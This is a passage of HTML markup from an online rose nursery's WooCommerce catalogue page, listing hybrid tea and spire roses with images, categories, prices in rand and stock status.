</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=6029" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6029" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6029" data-product_sku="RBHTBE07" aria-label="Add to cart: &ldquo;Bewitched&rdquo;" rel="nofollow" data-success_message="&ldquo;Bewitched&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6029" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-6033 status-publish outofstock product_cat-cut-roses product_cat-hybrid-tea product_tag-black-pearl product_tag-delurt has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="6033" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:7}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/black-pearl/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-400x400.jpg" class="woo-entry-image-main" alt="Black Pearl" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-170x170.jpg 170w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6033" class="owp-quick-view" data-product_id="6033" aria-label="Quickly preview product Black Pearl"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/black-pearl/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-400x400.jpg" class="woo-entry-image-main" alt="Black Pearl" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/BlackPearl34-170x170.jpg 170w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6033" class="owp-quick-view" data-product_id="6033" aria-label="Quickly preview product Black Pearl"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/hybrid-tea/" rel="tag">Hybrid Teas</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/black-pearl/">Black Pearl</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>210</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/black-pearl/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6033" data-quantity="1" class="button product_type_simple" data-product_id="6033" data-product_sku="RBHTBL04" aria-label="Read more about &ldquo;Black Pearl&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6033" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-6038 status-publish instock product_cat-cut-roses product_cat-fragrant-roses product_cat-hybrid-tea product_tag-arolical product_tag-blue-ribbon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="6038" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:11}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/blue-ribbon/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-400x400.jpg" class="woo-entry-image-main" alt="Blue Ribbon" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6038" class="owp-quick-view" data-product_id="6038" aria-label="Quickly preview product Blue Ribbon"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/blue-ribbon/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-400x400.jpg" class="woo-entry-image-main" alt="Blue Ribbon" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Blue-Ribbon.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6038" class="owp-quick-view" data-product_id="6038" aria-label="Quickly preview product Blue Ribbon"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/fragrant-roses/" rel="tag">Fragrant Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/hybrid-tea/" rel="tag">Hybrid Teas</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/blue-ribbon/">Blue Ribbon</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>225</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=6038" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6038" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6038" data-product_sku="RBHTBL09" aria-label="Add to cart: &ldquo;Blue Ribbon&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue Ribbon&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6038" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-5943 status-publish last instock product_cat-antico-moderno-roses product_cat-cut-roses product_tag-born-2-care product_tag-korakucap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="5943" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:5}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/antico-moderno-roses/born-2-care/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--400x400.jpg" class="woo-entry-image-main" alt="Born-2-Care" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--170x170.jpg 170w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_5943" class="owp-quick-view" data-product_id="5943" aria-label="Quickly preview product Born-2-Care"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/antico-moderno-roses/born-2-care/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--400x400.jpg" class="woo-entry-image-main" alt="Born-2-Care" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Born2o-Care--170x170.jpg 170w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_5943" class="owp-quick-view" data-product_id="5943" aria-label="Quickly preview product Born-2-Care"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/antico-moderno-roses/" rel="tag">Antico Moderno™ Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/antico-moderno-roses/born-2-care/">Born-2-Care</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>240</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=5943" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5943" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5943" data-product_sku="RBAMBO01" aria-label="Add to cart: &ldquo;Born-2-Care&rdquo;" rel="nofollow" data-success_message="&ldquo;Born-2-Care&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5943" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-105950 status-publish first instock product_cat-cut-roses product_cat-hybrid-tea product_tag-brass-trumpet product_tag-luddavisa-p has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="105950" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:1}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/brass-trumpet/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-400x400.jpg" class="woo-entry-image-main" alt="Brass Trumpet" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-170x170.jpg 170w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_105950" class="owp-quick-view" data-product_id="105950" aria-label="Quickly preview product Brass Trumpet"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/brass-trumpet/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-400x400.jpg" class="woo-entry-image-main" alt="Brass Trumpet" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/09/Brass-Trumpet_1-170x170.jpg 170w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_105950" class="owp-quick-view" data-product_id="105950" aria-label="Quickly preview product Brass Trumpet"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/hybrid-tea/" rel="tag">Hybrid Teas</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/brass-trumpet/">Brass Trumpet</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>230</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=105950" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_105950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105950" data-product_sku="RBHTBR04" aria-label="Add to cart: &ldquo;Brass Trumpet&rdquo;" rel="nofollow" data-success_message="&ldquo;Brass Trumpet&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_105950" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-6040 status-publish outofstock product_cat-cut-roses product_cat-hybrid-tea product_cat-pots product_tag-brides-dream product_tag-koroyness has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="6040" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:5}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/brides-dream/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-400x400.jpg" class="woo-entry-image-main" alt="Bride&#8217;s Dream" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6040" class="owp-quick-view" data-product_id="6040" aria-label="Quickly preview product Bride's Dream"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/brides-dream/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-400x400.jpg" class="woo-entry-image-main" alt="Bride&#8217;s Dream" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Brides-Dream.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6040" class="owp-quick-view" data-product_id="6040" aria-label="Quickly preview product Bride's Dream"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/hybrid-tea/" rel="tag">Hybrid Teas</a>, <a href="https://www.ludwigsroses.co.za/product-category/pots/" rel="tag">Pots</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/brides-dream/">Bride&#8217;s Dream</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>210</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/brides-dream/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6040" data-quantity="1" class="button product_type_simple" data-product_id="6040" data-product_sku="RBHTBR01" aria-label="Read more about &ldquo;Bride&#039;s Dream&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6040" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-157101 status-publish instock product_cat-cut-roses product_cat-spire-roses product_tag-carmine-grandirosa product_tag-korpurgrarop has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="157101" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:4}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/cut-roses/carmine-grandirosa/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-400x400.jpg" class="woo-entry-image-main" alt="Carmine GrandiRosa" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_157101" class="owp-quick-view" data-product_id="157101" aria-label="Quickly preview product Carmine GrandiRosa"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/cut-roses/carmine-grandirosa/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-400x400.jpg" class="woo-entry-image-main" alt="Carmine GrandiRosa" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2020/04/Carmine-GrandiRosa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_157101" class="owp-quick-view" data-product_id="157101" aria-label="Quickly preview product Carmine GrandiRosa"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/spire-roses/" rel="tag">Spire™ Roses</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/cut-roses/carmine-grandirosa/">Carmine GrandiRosa</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>230</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=157101" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_157101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="157101" data-product_sku="RBSPCA02" aria-label="Add to cart: &ldquo;Carmine GrandiRosa&rdquo;" rel="nofollow" data-success_message="&ldquo;Carmine GrandiRosa&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_157101" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-165806 status-publish last instock product_cat-spire-roses product_tag-carol-ann-koranncarop-grandirosatm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="165806" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:2}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/spire-roses/carol-ann/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2021/10/Carol-Anne-28may21-9-scaled-400x400.jpg" class="woo-entry-image-main" alt="Carol Ann" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2021/10/Carol-Anne-28may21-9-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2021/10/Carol-Anne-28may21-9-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2021/10/Carol-Anne-28may21-9-94x94.jpg 94w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_165806" class="owp-quick-view" data-product_id="165806" aria-label="Quickly preview product Carol Ann"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/spire-roses/carol-ann/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2021/10/Carol-Anne-28may21-9-scaled-400x400.jpg" class="woo-entry-image-main" alt="Carol Ann" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2021/10/Carol-Anne-28may21-9-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2021/10/Carol-Anne-28may21-9-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2021/10/Carol-Anne-28may21-9-94x94.jpg 94w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_165806" class="owp-quick-view" data-product_id="165806" aria-label="Quickly preview product Carol Ann"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/spire-roses/" rel="tag">Spire™ Roses</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/spire-roses/carol-ann/">Carol Ann</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>230</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=165806" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_165806" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="165806" data-product_sku="RBSPCA03" aria-label="Add to cart: &ldquo;Carol Ann&rdquo;" rel="nofollow" data-success_message="&ldquo;Carol Ann&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_165806" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>
